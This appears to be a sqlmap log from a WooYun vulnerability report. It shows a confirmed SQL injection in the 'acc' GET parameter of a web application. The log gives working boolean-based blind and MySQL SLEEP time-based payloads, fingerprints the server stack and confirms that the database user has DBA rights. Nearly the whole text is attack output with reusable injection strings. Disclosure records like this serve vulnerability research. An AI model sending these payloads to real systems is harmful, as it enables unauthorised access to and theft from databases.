 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: acc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: acc=sRNAG0059' AND 1153=1153 AND 'ADGj'='ADGj

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: acc=sRNAG0059' AND (SELECT * FROM (SELECT(SLEEP(5)))bswC) AND
'='Nrfn
---
[13:51:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:51:43] [INFO] testing if current user is DBA
[13:51:43] [INFO] fetching current user
[13:51:43] [INFO] resumed: DB@localhost
current user is DBA:    True
www.wooyun.org